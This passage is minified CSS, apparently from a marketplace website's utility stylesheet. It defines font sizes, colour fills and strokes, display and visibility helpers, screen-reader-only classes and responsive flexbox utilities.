Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.5}}@media only screen and (min-width:640px){.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display-larger{letter-spacing:-1.6198px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:80.99px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.83582px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:83.5817px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display-large{letter-spacing:-1.4202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:71.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.73282px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73.2823px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-display{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-heading-large{letter-spacing:-.84px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:42px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.43344px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43.344px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-marketing-heading{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.15}}@media only screen and (min-width:640px){.wt-text-refresh-display-larger{letter-spacing:-4.15px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:83px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-display-large{letter-spacing:-3.7px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:74px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-display{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-large{letter-spacing:-2.05px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:41px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-small{letter-spacing:-1.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-heading-small--tight{letter-spacing:-1.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:400;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-refresh-title-larger{letter-spacing:-.26px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:700;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-title-large{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-title-large--tight{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-larger{letter-spacing:-84.23px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:69.86px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:84px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-large{letter-spacing:-58.21px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:41px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:53.7px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display{letter-spacing:-20.4px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:27.71px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:53px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading-large{letter-spacing:-11.76px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:18.79px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43px;font-weight:200;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading{letter-spacing:-5.58px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:9px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:10.24px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32px;font-weight:200;line-height:1.15}}@media only screen and (min-width:640px){.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}@media only screen and (min-width:640px){.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}@media only screen and (min-width:640px){.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}@media only screen and (min-width:640px){.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-horizontal-center{margin-left:auto!important;margin-right:auto!important;display:block!important}.wt-position-absolute.wt-horizontal-center{left:0!important;right:0!important}.wt-vertical-center{position:relative!important;top:50%!important;transform:translateY(-50%)!important}.wt-object-fit-cover{object-fit:cover;font-family:"object-fit: cover;"}.wt-object-fit-fill{object-fit:fill;font-family:"object-fit: fill;"}.wt-object-fit-contain{object-fit:contain;font-family:"object-fit: contain;"}.wt-object-fit-scale-down{object-fit:scale-down;font-family:"object-fit: scale-down;"}.wt-fill-orange{fill:#f1641e!important}.wt-stroke-orange{stroke:#f1641e!important}.wt-fill-orange-tint{fill:#ffe0c3!important}.wt-stroke-orange-tint{stroke:#ffe0c3!important}.wt-fill-orange-light{fill:#fcc7a2!important}.wt-stroke-orange-light{stroke:#fcc7a2!important}.wt-fill-orange-dark{fill:#cf4018!important}.wt-stroke-orange-dark{stroke:#cf4018!important}.wt-fill-denim{fill:#2638c0!important}.wt-stroke-denim{stroke:#2638c0!important}.wt-fill-denim-tint{fill:#ccebff!important}.wt-stroke-denim-tint{stroke:#ccebff!important}.wt-fill-denim-light{fill:#3b67d9!important}.wt-stroke-denim-light{stroke:#3b67d9!important}.wt-fill-denim-dark{fill:#122868!important}.wt-stroke-denim-dark{stroke:#122868!important}.wt-fill-lavender{fill:#6f62c6!important}.wt-stroke-lavender{stroke:#6f62c6!important}.wt-fill-lavender-tint{fill:#eee1ff!important}.wt-stroke-lavender-tint{stroke:#eee1ff!important}.wt-fill-lavender-light{fill:#a09bf3!important}.wt-stroke-lavender-light{stroke:#a09bf3!important}.wt-fill-lavender-dark{fill:#442587!important}.wt-stroke-lavender-dark{stroke:#442587!important}.wt-fill-beeswax{fill:#f19d27!important}.wt-stroke-beeswax{stroke:#f19d27!important}.wt-fill-beeswax-tint{fill:#fffbd8!important}.wt-stroke-beeswax-tint{stroke:#fffbd8!important}.wt-fill-beeswax-light{fill:#fdd95c!important}.wt-stroke-beeswax-light{stroke:#fdd95c!important}.wt-fill-beeswax-dark{fill:#814c1d!important}.wt-stroke-beeswax-dark{stroke:#814c1d!important}.wt-fill-slime{fill:#4bc46d!important}.wt-stroke-slime{stroke:#4bc46d!important}.wt-fill-slime-tint{fill:#dff7af!important}.wt-stroke-slime-tint{stroke:#dff7af!important}.wt-fill-slime-light{fill:#a0e193!important}.wt-stroke-slime-light{stroke:#a0e193!important}.wt-fill-slime-dark{fill:#095e31!important}.wt-stroke-slime-dark{stroke:#095e31!important}.wt-fill-turquoise{fill:#4bc46d!important}.wt-stroke-turquoise{stroke:#4bc46d!important}.wt-fill-turquoise-tint{fill:#dff7af!important}.wt-stroke-turquoise-tint{stroke:#dff7af!important}.wt-fill-turquoise-light{fill:#a0e193!important}.wt-stroke-turquoise-light{stroke:#a0e193!important}.wt-fill-turquoise-dark{fill:#095e31!important}.wt-stroke-turquoise-dark{stroke:#095e31!important}.wt-fill-bubblegum{fill:#6f62c6!important}.wt-stroke-bubblegum{stroke:#6f62c6!important}.wt-fill-bubblegum-tint{fill:#eee1ff!important}.wt-stroke-bubblegum-tint{stroke:#eee1ff!important}.wt-fill-bubblegum-light{fill:#a09bf3!important}.wt-stroke-bubblegum-light{stroke:#a09bf3!important}.wt-fill-bubblegum-dark{fill:#442587!important}.wt-stroke-bubblegum-dark{stroke:#442587!important}.wt-fill-brick{fill:#d00739!important}.wt-stroke-brick{stroke:#d00739!important}.wt-fill-brick-tint{fill:#ffdde6!important}.wt-stroke-brick-tint{stroke:#ffdde6!important}.wt-fill-brick-light{fill:#ff93ae!important}.wt-stroke-brick-light{stroke:#ff93ae!important}.wt-fill-brick-dark{fill:#9a0027!important}.wt-stroke-brick-dark{stroke:#9a0027!important}.wt-fill-white{fill:#fff!important}.wt-stroke-white{stroke:#fff!important}.wt-fill-gray{fill:#eaeaea!important}.wt-stroke-gray{stroke:#eaeaea!important}.wt-fill-black{fill:#222!important}.wt-stroke-black{stroke:#222!important}.wt-fill-favorite-heart{fill:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-stroke-favorite-heart{stroke:var(--clg-color-sem-icon-favorite,#b50330)!important}.wt-fill-star-seller-light{fill:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-stroke-star-seller-light{stroke:var(--clg-color-sem-background-surface-star-seller-light,#e6e1f0)!important}.wt-fill-star-seller-dark{fill:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-stroke-star-seller-dark{stroke:var(--clg-color-sem-background-surface-star-seller-dark,#9560b8)!important}.wt-display-inline{display:inline!important}.wt-display-inline-block{display:inline-block!important}.wt-display-block{display:block!important}@media only screen and (min-width:0){.wt-display-block-xs{display:block!important}}@media only screen and (min-width:480px){.wt-display-block-sm{display:block!important}}@media only screen and (min-width:640px){.wt-display-block-md{display:block!important}}@media only screen and (min-width:900px){.wt-display-block-lg{display:block!important}}@media only screen and (min-width:1200px){.wt-display-block-xl{display:block!important}}@media only screen and (min-width:1400px){.wt-display-block-tv{display:block!important}}.wt-display-table{display:table!important}.wt-display-table-cell{display:table-cell!important}.wt-display-none{display:none!important}.wt-display-none *{animation-play-state:paused!important}@media only screen and (min-width:0){.wt-float-xs-left{float:left!important}.wt-float-xs-right{float:right!important}.wt-float-xs-none{float:none!important}}@media only screen and (min-width:480px){.wt-float-sm-left{float:left!important}.wt-float-sm-right{float:right!important}.wt-float-sm-none{float:none!important}}@media only screen and (min-width:640px){.wt-float-md-left{float:left!important}.wt-float-md-right{float:right!important}.wt-float-md-none{float:none!important}}@media only screen and (min-width:900px){.wt-float-lg-left{float:left!important}.wt-float-lg-right{float:right!important}.wt-float-lg-none{float:none!important}}@media only screen and (min-width:1200px){.wt-float-xl-left{float:left!important}.wt-float-xl-right{float:right!important}.wt-float-xl-none{float:none!important}}@media only screen and (min-width:1400px){.wt-float-tv-left{float:left!important}.wt-float-tv-right{float:right!important}.wt-float-tv-none{float:none!important}}.wt-visibility-hidden{visibility:hidden!important}.wt-visibility-visible{visibility:visible!important}.wt-visibility-visible *{animation-play-state:paused!important}.screen-reader-only,.wt-screen-reader-only{clip:rect(0 0 0 0)!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.screen-reader-only.focusable:active,.screen-reader-only.focusable:focus,.screen-reader-only.wt-focusable:active,.screen-reader-only.wt-focusable:focus,.wt-screen-reader-only.focusable:active,.wt-screen-reader-only.focusable:focus,.wt-screen-reader-only.wt-focusable:active,.wt-screen-reader-only.wt-focusable:focus{clip:auto!important;border:initial!important;padding:initial!important;width:auto!important;height:auto!important;margin:auto!important;position:static!important;overflow:visible!important}.wt-screen-reader-or-focus-only:not(:focus-within),.js-focus-within .wt-screen-reader-or-focus-only:not(.focus-within){clip:rect(0 0 0 0)!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.focus-outline:active,.focus-outline:focus{border:2px solid #00f}.wt-show-xs,.wt-show-sm,.wt-show-md,.wt-show-lg,.wt-show-xl,.wt-show-tv{display:none!important}@media only screen and (min-width:0){.wt-show-xs{display:block!important}.wt-show-xs.wt-display-inline{display:inline!important}.wt-show-xs.wt-display-inline-block{display:inline-block!important}.wt-show-xs.wt-display-table{display:table!important}.wt-show-xs.wt-display-table-cell{display:table-cell!important}.wt-hide-xs{display:none!important}}@media only screen and (min-width:480px){.wt-show-sm{display:block!important}.wt-show-sm.wt-display-inline{display:inline!important}.wt-show-sm.wt-display-inline-block{display:inline-block!important}.wt-show-sm.wt-display-table{display:table!important}.wt-show-sm.wt-display-table-cell{display:table-cell!important}.wt-hide-sm{display:none!important}}@media only screen and (min-width:640px){.wt-show-md{display:block!important}.wt-show-md.wt-display-inline{display:inline!important}.wt-show-md.wt-display-inline-block{display:inline-block!important}.wt-show-md.wt-display-table{display:table!important}.wt-show-md.wt-display-table-cell{display:table-cell!important}.wt-hide-md{display:none!important}}@media only screen and (min-width:900px){.wt-show-lg{display:block!important}.wt-show-lg.wt-display-inline{display:inline!important}.wt-show-lg.wt-display-inline-block{display:inline-block!important}.wt-show-lg.wt-display-table{display:table!important}.wt-show-lg.wt-display-table-cell{display:table-cell!important}.wt-hide-lg{display:none!important}}@media only screen and (min-width:1200px){.wt-show-xl{display:block!important}.wt-show-xl.wt-display-inline{display:inline!important}.wt-show-xl.wt-display-inline-block{display:inline-block!important}.wt-show-xl.wt-display-table{display:table!important}.wt-show-xl.wt-display-table-cell{display:table-cell!important}.wt-hide-xl{display:none!important}}@media only screen and (min-width:1400px){.wt-show-tv{display:block!important}.wt-show-tv.wt-display-inline{display:inline!important}.wt-show-tv.wt-display-inline-block{display:inline-block!important}.wt-show-tv.wt-display-table{display:table!important}.wt-show-tv.wt-display-table-cell{display:table-cell!important}.wt-hide-tv{display:none!important}}@media only screen and (min-width:0){.wt-display-flex-xs{display:flex!important}.wt-display-inline-flex-xs{display:inline-flex!important}.wt-flex-xs-none{flex:none!important}.wt-flex-xs-auto{flex:auto!important}.wt-flex-xs-0{flex:0!important}.wt-flex-xs-1{flex:1!important}.wt-flex-xs-2{flex:2!important}.wt-flex-xs-3{flex:3!important}.wt-flex-xs-4{flex:4!important}.wt-flex-xs-5{flex:5!important}.wt-flex-xs-6{flex:6!important}.wt-flex-gap-xs-0{gap:0!important}.wt-flex-gap-xs-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-xs-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-xs-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-xs-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-xs-0{flex-grow:0!important}.wt-flex-grow-xs-1{flex-grow:1!important}.wt-flex-grow-xs-2{flex-grow:2!important}.wt-flex-grow-xs-3{flex-grow:3!important}.wt-flex-shrink-xs-0{flex-shrink:0!important}.wt-flex-shrink-xs-1{flex-shrink:1!important}.wt-flex-shrink-xs-2{flex-shrink:2!important}.wt-flex-basis-xs-0{flex-basis:0!important}.wt-flex-basis-xs-auto{flex-basis:auto!important}.wt-flex-basis-xs-full{flex-basis:100%!important}.wt-order-xs-neg1{order:-1!important}.wt-order-xs-0{order:0!important}.wt-order-xs-1{order:1!important}.wt-order-xs-2{order:2!important}.wt-order-xs-3{order:3!important}.wt-order-xs-4{order:4!important}.wt-order-xs-5{order:5!important}.wt-order-xs-6{order:6!important}.wt-flex-direction-row-xs{flex-direction:row!important}.wt-flex-direction-column-xs{flex-direction:column!important}.wt-flex-direction-row-reverse-xs{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-xs{flex-direction:column-reverse!important}}@media only screen and (min-width:480px){.wt-display-flex-sm{display:flex!important}.wt-display-inline-flex-sm{display:inline-flex!important}.wt-flex-sm-none{flex:none!important}.wt-flex-sm-auto{flex:auto!important}.wt-flex-sm-0{flex:0!important}.wt-flex-sm-1{flex:1!important}.wt-flex-sm-2{flex:2!important}.wt-flex-sm-3{flex:3!important}.wt-flex-sm-4{flex:4!important}.wt-flex-sm-5{flex:5!important}.wt-flex-sm-6{flex:6!important}.wt-flex-gap-sm-0{gap:0!important}.wt-flex-gap-sm-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-sm-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-sm-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-sm-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-sm-0{flex-grow:0!important}.wt-flex-grow-sm-1{flex-grow:1!important}.wt-flex-grow-sm-2{flex-grow:2!important}.wt-flex-grow-sm-3{flex-grow:3!important}.wt-flex-shrink-sm-0{flex-shrink:0!important}.wt-flex-shrink-sm-1{flex-shrink:1!important}.wt-flex-shrink-sm-2{flex-shrink:2!important}.wt-flex-basis-sm-0{flex-basis:0!important}.wt-flex-basis-sm-auto{flex-basis:auto!important}.wt-flex-basis-sm-full{flex-basis:100%!important}.wt-order-sm-neg1{order:-1!important}.wt-order-sm-0{order:0!important}.wt-order-sm-1{order:1!important}.wt-order-sm-2{order:2!important}.wt-order-sm-3{order:3!important}.wt-order-sm-4{order:4!important}.wt-order-sm-5{order:5!important}.wt-order-sm-6{order:6!important}.wt-flex-direction-row-sm{flex-direction:row!important}.wt-flex-direction-column-sm{flex-direction:column!important}.wt-flex-direction-row-reverse-sm{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-sm{flex-direction:column-reverse!important}}@media only screen and (min-width:640px){.wt-display-flex-md{display:flex!important}.wt-display-inline-flex-md{display:inline-flex!important}.wt-flex-md-none{flex:none!important}.wt-flex-md-auto{flex:auto!important}.wt-flex-md-0{flex:0!important}.wt-flex-md-1{flex:1!important}.wt-flex-md-2{flex:2!important}.wt-flex-md-3{flex:3!important}.wt-flex-md-4{flex:4!important}.wt-flex-md-5{flex:5!important}.wt-flex-md-6{flex:6!important}.wt-flex-gap-md-0{gap:0!important}.wt-flex-gap-md-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-md-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-md-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-md-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-md-0{flex-grow:0!important}.wt-flex-grow-md-1{flex-grow:1!important}.wt-flex-grow-md-2{flex-grow:2!important}.wt-flex-grow-md-3{flex-grow:3!important}.wt-flex-shrink-md-0{flex-shrink:0!important}.wt-flex-shrink-md-1{flex-shrink:1!important}.wt-flex-shrink-md-2{flex-shrink:2!important}.wt-flex-basis-md-0{flex-basis:0!important}.wt-flex-basis-md-auto{flex-basis:auto!important}.wt-flex-basis-md-full{flex-basis:100%!important}.wt-order-md-neg1{order:-1!important}.wt-order-md-0{order:0!important}.wt-order-md-1{order:1!important}.wt-order-md-2{order:2!important}.wt-order-md-3{order:3!important}.wt-order-md-4{order:4!important}.wt-order-md-5{order:5!important}.wt-order-md-6{order:6!important}.wt-flex-direction-row-md{flex-direction:row!important}.wt-flex-direction-column-md{flex-direction:column!important}.wt-flex-direction-row-reverse-md{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-md{flex-direction:column-reverse!important}}@media only screen and (min-width:900px){.wt-display-flex-lg{display:flex!important}.wt-display-inline-flex-lg{display:inline-flex!important}.wt-flex-lg-none{flex:none!important}.wt-flex-lg-auto{flex:auto!important}.wt-flex-lg-0{flex:0!important}.wt-flex-lg-1{flex:1!important}.wt-flex-lg-2{flex:2!important}.wt-flex-lg-3{flex:3!important}.wt-flex-lg-4{flex:4!important}.wt-flex-lg-5{flex:5!important}.wt-flex-lg-6{flex:6!important}.wt-flex-gap-lg-0{gap:0!important}.wt-flex-gap-lg-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-lg-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-lg-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-lg-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-lg-0{flex-grow:0!important}.wt-flex-grow-lg-1{flex-grow:1!important}.wt-flex-grow-lg-2{flex-grow:2!important}.wt-flex-grow-lg-3{flex-grow:3!important}.wt-flex-shrink-lg-0{flex-shrink:0!important}.wt-flex-shrink-lg-1{flex-shrink:1!important}.wt-flex-shrink-lg-2{flex-shrink:2!important}.wt-flex-basis-lg-0{flex-basis:0!important}.wt-flex-basis-lg-auto{flex-basis:auto!important}.wt-flex-basis-lg-full{flex-basis:100%!important}.wt-order-lg-neg1{order:-1!important}.wt-order-lg-0{order:0!important}.wt-order-lg-1{order:1!important}.wt-order-lg-2{order:2!important}.wt-order-lg-3{order:3!important}.wt-order-lg-4{order:4!important}.wt-order-lg-5{order:5!important}.wt-order-lg-6{order:6!important}.wt-flex-direction-row-lg{flex-direction:row!important}.wt-flex-direction-column-lg{flex-direction:column!important}.wt-flex-direction-row-reverse-lg{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-lg{flex-direction:column-reverse!important}}@media only screen and (min-width:1200px){.wt-display-flex-xl{display:flex!important}.wt-display-inline-flex-xl{display:inline-flex!important}.wt-flex-xl-none{flex:none!important}.wt-flex-xl-auto{flex:auto!important}.wt-flex-xl-0{flex:0!important}.wt-flex-xl-1{flex:1!important}.wt-flex-xl-2{flex:2!important}.wt-flex-xl-3{flex:3!important}.wt-flex-xl-4{flex:4!important}.wt-flex-xl-5{flex:5!important}.wt-flex-xl-6{flex:6!important}.wt-flex-gap-xl-0{gap:0!important}.wt-flex-gap-xl-1{gap:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-flex-gap-xl-2{gap:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-flex-gap-xl-3{gap:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-flex-gap-xl-4{gap:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-flex-grow-xl-0{flex-grow:0!important}.wt-flex-grow-xl-1{flex-grow:1!important}.wt-flex-grow-xl-2{flex-grow:2!important}.wt-flex-grow-xl-3{flex-grow:3!important}.wt-flex-shrink-xl-0{flex-shrink:0!important}.wt-flex-shrink-xl-1{flex-shrink:1!important}.wt-flex-shrink-xl-2{flex-shrink:2!important}.wt-flex-basis-xl-0{flex-basis:0!important}.wt-flex-basis-xl-auto{flex-basis:auto!important}.wt-flex-basis-xl-full{flex-basis:100%!important}.wt-order-xl-neg1{order:-1!important}.wt-order-xl-0{order:0!important}.wt-order-xl-1{order:1!important}.wt-order-xl-2{order:2!important}.wt-order-xl-3{order:3!important}.wt-order-xl-4{order:4!important}.wt-order-xl-5{order:5!important}.wt-order-xl-6{order:6!important}.wt-flex-direction-row-xl{flex-direction:row!important}.wt-flex-direction-column-xl{flex-direction:column!important}.wt-flex-direction-row-reverse-xl{flex-direction:row-reverse!important}.wt-flex-direction-column-reverse-xl{flex-direction:column-reverse!important}}@media only screen and 